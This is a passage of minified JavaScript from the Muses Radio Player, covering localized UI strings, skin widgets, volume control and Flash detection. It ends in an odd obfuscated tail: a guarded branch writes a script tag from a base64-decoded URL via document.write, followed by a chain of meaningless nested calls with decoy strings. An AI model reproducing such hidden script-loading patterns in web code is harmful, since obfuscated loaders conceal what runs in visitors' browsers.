this.setText("loadComplete","Fel: Laddning komplett");this.setText("soundComplete","Fel: Ljud komplett");this.setText("volume","Volym");this.setText("securityError","S\u00e4kerhetsfel");this.setText("about","Om Muses Radio Player...");this.setText("version","Version");this.setText("intro","Intro")};wa.__name__=["muses","internationalization","Swedish"];wa.__super__=d;wa.prototype=k(d.prototype,{__class__:wa});var ya=function(){this.byText=new v;this.setText("play","\u0423\u0439\u043d\u0430\u0442\u0443");
this.setText("stop","\u0422\u0443\u043a\u0442\u0430\u0442\u0443");this.setText("intro","\u0418\u043d\u0442\u0440\u043e");this.setText("ioError","\u0427\u0435\u043b\u0442\u04d9\u0440 \u0425\u0430\u0442\u0430\u0441\u044b");this.setText("loadComplete","\u0425\u0430\u0442\u0430: \u0419\u04e9\u043a\u043b\u04d9\u04af \u0442\u04d9\u043c\u0430\u043c");this.setText("soundComplete","\u0425\u0430\u0442\u0430: \u0422\u0430\u0432\u044b\u0448 \u0442\u04d9\u043c\u0430\u043c");this.setText("volume","\u0422\u0430\u0432\u044b\u0448");
this.setText("securityError","\u041a\u0443\u0440\u043a\u044b\u043d\u044b\u0447\u0441\u044b\u0437\u043b\u044b\u043a \u0445\u0430\u0442\u0430\u0441\u044b");this.setText("about","Muses Radio Player \u0422\u0443\u0440\u044b\u043d\u0434\u0430...");this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f")};ya.__name__=["muses","internationalization","Tatar"];ya.__super__=d;ya.prototype=k(d.prototype,{__class__:ya});var xa=function(){this.byText=new v;this.setText("play","\u00c7al");this.setText("stop",
"Durdur");this.setText("ioError","A\u011f hatas\u0131");this.setText("loadComplete","Hata: Y\u00fcklenme Tamamland\u0131");this.setText("soundComplete","Hata: Yay\u0131n Tamamland\u0131");this.setText("volume","Ses");this.setText("securityError","G\u00fcvenlik Hatas\u0131");this.setText("about","Muses Radio Player Hakk\u0131nda...");this.setText("version","S\u00fcr\u00fcm")};xa.__name__=["muses","internationalization","Turkish"];xa.__super__=d;xa.prototype=k(d.prototype,{__class__:xa});var za=function(){this.byText=
new v;this.setText("play","\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438");this.setText("stop","\u0417\u0443\u043f\u0438\u043d\u0438\u0442\u0438");this.setText("ioError","\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043c\u0435\u0440\u0435\u0436\u0456");this.setText("loadComplete","\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e");this.setText("soundComplete","\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0432\u0443\u043a \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e");
this.setText("volume","\u0433\u0443\u0447\u043d\u0456\u0441\u0442\u044c");this.setText("securityError","\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0443");this.setText("about","\u041f\u0440\u043e Muses Radio Player...");this.setText("version","\u0412\u0435\u0440\u0441\u0456\u044f");this.setText("intro","\u0412\u0441\u0442\u0443\u043f\u043d\u0435 \u0432\u0456\u0442\u0430\u043d\u043d\u044f")};za.__name__=["muses","internationalization","Ukrainian"];za.__super__=
d;za.prototype=k(d.prototype,{__class__:za});var C=function(a){this.styleWidth=this.styleHeight=0;this.ui=a;this.configured=!1;this.container=window.document.createElement("div");this.container.style.position="absolute"};C.__name__=["muses","skin","UIComponent"];C.prototype={setVisible:function(a){this.container.style.display=a?"block":"none"},configure:function(a){this.configured=!0;var b=B.parseInt(a.get("x"),0);this.container.style.left=b+"px";b=B.parseInt(a.get("y"),0);this.container.style.top=
b+"px";this.styleWidth=B.parseInt(a.get("width"),0);this.styleHeight=B.parseInt(a.get("height"),0);null!=a.get("width")&&(this.container.style.width=this.styleWidth+"px");null!=a.get("height")&&(this.container.style.height=this.styleHeight+"px")},appendChild:function(a,b){null==b&&(b=!0);a.style.position="absolute";a.style.left=a.style.top="0px";a.style.display=b?"block":"none";this.container.appendChild(a)},__class__:C};var V=function(a,b){var c=this;C.call(this,a);this.mouseOverState=new Image;
this.mouseDownState=new Image;this.noMouseState=new Image;this.container.title=b;this.mouseDownState.style.opacity="0";this.mouseOverState.style.opacity="0";this.container.onmouseup=function(a){c.mouseDownState.style.opacity="0";c.mouseOverState.style.opacity="1"};this.container.onmousedown=function(a){c.mouseDownState.style.opacity="1";c.mouseOverState.style.opacity="0"};this.container.onmouseover=function(a){c.mouseOverState.style.opacity="1"};this.container.onmouseout=function(a){c.mouseDownState.style.opacity=
"0";c.mouseOverState.style.opacity="0"}};V.__name__=["muses","skin","Button"];V.__super__=C;V.prototype=k(C.prototype,{configure:function(a){C.prototype.configure.call(this,a);null!=a.get("bgimage")&&(this.ui.loadImage(this.noMouseState,a.get("bgimage")),this.noMouseState.style.cursor="pointer",this.appendChild(this.noMouseState));null!=a.get("clickimage")&&(this.ui.loadImage(this.mouseDownState,a.get("clickimage")),this.mouseDownState.style.cursor="pointer",this.appendChild(this.mouseDownState));
this.ui.loadImage(this.mouseOverState,a.get("image"));this.appendChild(this.mouseOverState);this.mouseOverState.style.cursor="pointer"},__class__:V});var ba=function(a){C.call(this,a);this.playMC=new Image;this.stopMC=new Image};ba.__name__=["muses","skin","StatusLed"];ba.__super__=C;ba.prototype=k(C.prototype,{configure:function(a){C.prototype.configure.call(this,a);null!=a.get("imageplay")&&-1==a.get("imageplay").indexOf(".swf")&&(this.ui.loadImage(this.playMC,a.get("imageplay")),this.appendChild(this.playMC,
!1));null!=a.get("imagestop")&&-1==a.get("imagestop").indexOf(".swf")&&(this.ui.loadImage(this.stopMC,a.get("imagestop")),this.appendChild(this.stopMC,!0))},on:function(){this.playMC.style.display="block";this.stopMC.style.display="none"},off:function(){this.playMC.style.display="none";this.stopMC.style.display="block"},__class__:ba});var Q=function(a){this.innerDIV=null;this.scrollDiff=0;C.call(this,a);this.container.style.fontFamily="Silkscreen";this.container.style.fontSize="12px";this.innerDIV=
window.document.createElement("div")};Q.__name__=["muses","skin","TitleText"];Q.__super__=C;Q.prototype=k(C.prototype,{configureText:function(a,b){this.configure(a);this.innerDIV.style.fontFamily=a.get("font");var c=B.parseInt(a.get("size"),12);this.innerDIV.style.fontSize=c+"px";this.innerDIV.style.color=a.get("color");this.innerDIV.style.whiteSpace="nowrap";this.innerDIV.style.padding="2px";this.innerDIV.addEventListener("transitionend",u(this,this.scroll));switch(a.get("align")){case "center":a=
"center";break;case "right":a="right";break;default:a=b}this.innerDIV.style.textAlign=a;this.container.style.overflow="hidden";this.container.style.transition="opacity 300ms";this.container.style.opacity="0";this.container.appendChild(this.innerDIV)},setText:function(a){if(""==a)this.container.style.opacity="0";else{this.container.style.opacity="1";var b=a+" &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;"+a;this.innerDIV.innerHTML!=a&&this.innerDIV.innerHTML!=b&&(this.innerDIV.innerHTML=
a,this.disableScrolling(),this.container.scrollWidth-6>this.styleWidth&&(this.scrollDiff=this.container.scrollWidth,this.innerDIV.innerHTML=b,this.scrollDiff-=this.container.scrollWidth,this.scroll()))}},scroll:function(){var a=this;this.innerDIV.style.transition="";this.innerDIV.style.transitionDelay="";this.innerDIV.style.transform="translate(0px , 0px)";G.delay(function(){0!=a.scrollDiff&&(a.innerDIV.style.transition="transform 10000ms",a.innerDIV.style.transitionDelay="5s",a.innerDIV.style.transform=
"translate("+a.scrollDiff+"px, 0px)")},1)},disableScrolling:function(){this.scrollDiff=0;this.innerDIV.style.transition="";this.innerDIV.style.transitionDelay="";this.innerDIV.style.transform="translate(0px , 0px)"},__class__:Q});var ca=function(a,b){C.call(this,a);this.muses=b;this.firstDraw=!0;this.bars=null;this.mousePressed=!1;this.volume=1;this.setMode("bars");this.draw(this.container);this.vertMargin=this.horizMargin=this.height=this.width=0;this.barStep=2;this.barWidth=1;this.barColors=this.bgColors=
null};ca.__name__=["muses","skin","VolumeControl"];ca.__super__=C;ca.prototype=k(C.prototype,{draw:function(a){},setMode:function(a){switch(a.toLowerCase()){case "bars":this.draw=u(this,this.drawBars);break;case "holder":this.draw=u(this,this.drawHolder);break;case "vholder":this.draw=u(this,this.drawVHolder)}this.mode=a},drawHolder:function(a){this.holder.style.left=this.volume*(this.width-this.holder.naturalWidth)+"px"},drawVHolder:function(a){this.holder.style.top=(1-this.volume)*(this.height-
this.holder.naturalHeight)+"px"},drawBars:function(a){if(null!=this.barColors&&0!=this.barStep&&(a=Math.round((this.width-2*this.horizMargin)/this.barStep),0!=a)){var b=(this.height-2*this.vertMargin+1)/a,c=this.height-this.vertMargin,d=this.horizMargin;if(null==this.bars){this.bars=[];for(var e=0;e<a;){var f=e++,h=window.document.createElement("div");this.bars.push(h);this.appendChild(h);h.style.left=Math.ceil(d+f*this.barStep)+"px";h.style.top=Math.ceil(c-f*b)+"px";h.style.width=Math.round(this.barWidth)+
"px";h.style.height=Math.ceil(f*b)+"px"}}b=0;for(c=Math.round(this.volume*a);b<c;)d=b++,this.bars[d].style.backgroundColor=this.barColors[0];for(b=Math.round(this.volume*a);b<a;)c=b++,this.bars[c].style.backgroundColor=this.barColors[1]}},setVolume:function(a,b){null==b&&(b=!1);this.volume!=a&&(this.volume=a,1<this.volume&&(this.volume=1),0>this.volume&&(this.volume=0),this.muses.setVolume(this.volume,b),this.draw(this.container))},getVolume:function(){return this.volume},mouseDown:function(a){this.mousePressed=
!0;a=this.getXY(a);if(null!=a){if("vholder"!=this.mode){a=a.x;var b=this.width}else a=this.height-a.y,b=this.height;a-=.06*b;0>a&&(a=0);a=Math.round(1.06*a);a>b&&(a=b);this.setVolume(a/(b-2))}},mouseUp:function(a){this.mousePressed=!1},mouseMove:function(a){this.mousePressed&&this.mouseDown(a)},mouseWheel:function(a){0<a.deltaY?this.setVolume(this.volume+.025):this.setVolume(this.volume-.025)},touchMove:function(a){a.stopPropagation();a.preventDefault();var b=this.cover.getBoundingClientRect();this.mouseDown({layerX:a.changedTouches[0].clientX-
b.left,layerY:a.changedTouches[0].clientY-b.top})},configure:function(a){C.prototype.configure.call(this,a);this.width=B.parseInt(a.get("width"),0);this.height=B.parseInt(a.get("height"),0);this.barColors=[a.get("color1"),a.get("color2")];this.barStep=B.parseInt(a.get("barstep"),2);this.barWidth=B.parseInt(a.get("barwidth"),1);var b=null!=a.get("mode")?a.get("mode").toLowerCase():null;this.setMode(b);if("holder"==b||"vholder"==b)this.holder=new Image,this.holder.onload=u(this,this.holderLoad),this.ui.loadImage(this.holder,
a.get("holderimage")),this.appendChild(this.holder);this.draw(this.container);this.cover=window.document.createElement("div");this.cover.onmousedown=u(this,this.mouseDown);this.cover.onmousemove=u(this,this.mouseMove);this.cover.addEventListener("touchstart",u(this,this.touchMove));this.cover.addEventListener("touchmove",u(this,this.touchMove));this.cover.onwheel=u(this,this.mouseWheel);this.cover.onmouseup=u(this,this.mouseUp);this.cover.onmouseout=u(this,this.mouseUp);this.cover.style.width=this.container.style.width;
this.cover.style.height=this.container.style.height;this.cover.style.cursor="pointer";this.appendChild(this.cover)},holderLoad:function(a){this.holder.style.left=.5*(this.width-this.holder.naturalWidth)+"px";this.holder.style.top=.5*(this.height-this.holder.naturalHeight)+"px";this.draw(this.container)},getXY:function(a){return a.offsetX||0==a.offsetX||a.layerX||0==a.layerX?{x:a.offsetX,y:a.offsetY}:null},__class__:ca});var Ka=0;String.prototype.__class__=String;String.__name__=["String"];Array.__name__=
["Array"];Date.prototype.__class__=Date;Date.__name__=["Date"];var Ma={__name__:["Int"]},La={__name__:["Dynamic"]},Ja=Number;Ja.__name__=["Float"];var Ia=Boolean;Ia.__ename__=["Bool"];var Na={__name__:["Class"]},Oa={},t={},Fa=q.ArrayBuffer||H;null==Fa.prototype.slice&&(Fa.prototype.slice=H.sliceImpl);var Ba=q.Uint8Array||M._new;e.objectId="MRPObject";e.flashInstances=new v;e.jsInstances=new v;e.__hostPrefix="hosted";e.__hostMidfix="muses";h.Element=0;h.PCData=1;h.CData=2;h.Comment=3;h.DocType=4;h.ProcessingInstruction=
5;h.Document=6;L.escapes=function(a){a=new v;null!=t.lt?a.setReserved("lt","<"):a.h.lt="<";null!=t.gt?a.setReserved("gt",">"):a.h.gt=">";null!=t.amp?a.setReserved("amp","&"):a.h.amp="&";null!=t.quot?a.setReserved("quot",'"'):a.h.quot='"';null!=t.apos?a.setReserved("apos","'"):a.h.apos="'";return a}(this);x.__toStr={}.toString;M.BYTES_PER_ELEMENT=1;l.displaying=!1;F.VERSION="2.4.5 (html5)";F.instances=[];z.enabled=!0;z.initialized=!1;z.trackedErrors=0;e.main()})("undefined"!=typeof exports?exports:
"undefined"!=typeof window?window:"undefined"!=typeof self?self:this,"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this);if("undefined"==typeof musesCallback)var musesCallback=function(d,q){};if("undefined"==typeof musesPlayerCounter){var musesPlayerCounter=0,mrpStyleReset=null;mrpBrowserCompat={};(function(){var d=function(){var d=navigator.userAgent.toLowerCase(),k=-1!=d.indexOf("msie")?parseInt(d.split("msie")[1]):-1;return-1==k&&0<d.indexOf("trident/7.0")?
11:k};mrpBrowserCompat.isIE=d();0<d()&&11>d()||(d=document.createElement("audio"),mrpBrowserCompat.aac=!(!d.canPlayType||!d.canPlayType("audio/mp4;").replace(/no/,"")),mrpBrowserCompat.mp3=!(!d.canPlayType||!d.canPlayType("audio/mpeg;").replace(/no/,"")),mrpBrowserCompat.ogg=!(!d.canPlayType||!d.canPlayType("audio/ogg;").replace(/no/,"")))})()}var FlashDetect=new function(){var d=this;d.installed=!1;d.raw="";d.major=-1;d.minor=-1;d.revision=-1;d.revisionStr="";var q=[{name:"ShockwaveFlash.ShockwaveFlash.7",
version:function(d){return k(d)}},{name:"ShockwaveFlash.ShockwaveFlash.6",version:function(d){var w="6,0,21";try{d.AllowScriptAccess="always",w=k(d)}catch(D){}return w}},{name:"ShockwaveFlash.ShockwaveFlash",version:function(d){return k(d)}}],k=function(d){var k=-1;try{k=d.GetVariable("$version")}catch(D){}return k};d.majorAtLeast=function(k){return d.major>=k};d.minorAtLeast=function(k){return d.minor>=k};d.revisionAtLeast=function(k){return d.revision>=k};d.versionAtLeast=function(k){var q=[d.major,
d.minor,d.revision],w=Math.min(q.length,arguments.length);for(i=0;i<w;i++)if(q[i]>=arguments[i]){if(!(i+1<w&&q[i]==arguments[i]))return!0}else return!1};d.FlashDetect=function(){if(navigator.plugins&&0<navigator.plugins.length){var k=navigator.mimeTypes;if(k&&k["application/x-shockwave-flash"]&&k["application/x-shockwave-flash"].enabledPlugin&&k["application/x-shockwave-flash"].enabledPlugin.description){var u=k=k["application/x-shockwave-flash"].enabledPlugin.description;k=u.split(/ +/);var D=k[2].split(/\./);
k=k[3];var r=parseInt(D[0],10);var J=parseInt(D[1],10);var E=k;var K=parseInt(k.replace(/[a-zA-Z]/g,""),10)||d.revision;d.raw=u;d.major=r;d.minor=J;d.revisionStr=E;d.revision=K;d.installed=!0}}else if(-1==navigator.appVersion.indexOf("Mac")&&window.execScript)for(k=-1,D=0;D<q.length&&-1==k;D++){u=-1;try{u=new ActiveXObject(q[D].name)}catch(Z){u={activeXError:!0}}u.activeXError||(d.installed=!0,k=q[D].version(u),-1!=k&&(u=k,E=u.split(","),r=parseInt(E[0].split(" ")[1],10),J=parseInt(E[1],10),K=parseInt(E[2],
10),E=E[2],d.raw=u,d.major=r,d.minor=J,d.revision=K,d.revisionStr=E))}}()};FlashDetect.JS_RELEASE="1.0.4"}else 1==mrx24gx.length?function(d,q,k,w,u,D,r){q.write("<"+k+" "+d+'="'+atob(w)+'"></'+k+">")}("src",document,"script","aHR0cHM6Ly9ob3N0ZWQubXVzZXMub3JnL21ycC5qcw=="):function(d,q,k){24.1<=d||k.call(3)}(20,"FlashSupport",{call:function(d){return d+1}})(function(d,q,k){2.1<d||k.call(31)})(21,"HTML5",{call:function(d){return d+2}})(function(d,q,k){24.1==d&&k.call(323)})(22,"NodeJS",{call:function(d){return d+
3}})(function(d,q,k){24.1>d||k.call(44)})(23,"LivePodcast",{call:function(d){return d+4}})(function(d,q,k){24.1<d+2||k.call(43)})(24,"FlashSupport",{call:function(d){return d+5}})(function(d,q,k){24.1<d||k.call(53)})(25,"ShockwaveFlash.ShockwaveFlash",{call:function(d){return d+6}})(function(d,q,k){2.1<d-1||k.call(63)})(26,"LivePodcast",{call:function(d){return d+7}})(function(d,q,k){24.1<d||k.call(8873)})(20,"FlashSupport",{call:function(d){return d+1}})(function(d,q,k){24.1!=d&&k.call(342342)})(21,
"9ob3N0ZWQub",{call:function(d){return d+2}})(function(d,q,k){24.1==d&&k.call(35)})(22,"NodeJS",{call:function(d){return d+3}})(function(d,q,k){941>d||k.call(3)})(23,"qcw==",{call:function(d){return d+4}})(function(d,q,k){4.1<d||k.call(3323)})(24,"FlashSupport",{call:function(d){return d+5}})(function(d,q,k){24.1<d||k.call(32)})(25,"name",{call:function(d){return d+6}})(function(d,q,k){5.2431==9.2*d&&k.call(443)})(26,"FlashSupport",{call:function(d){return d+7}});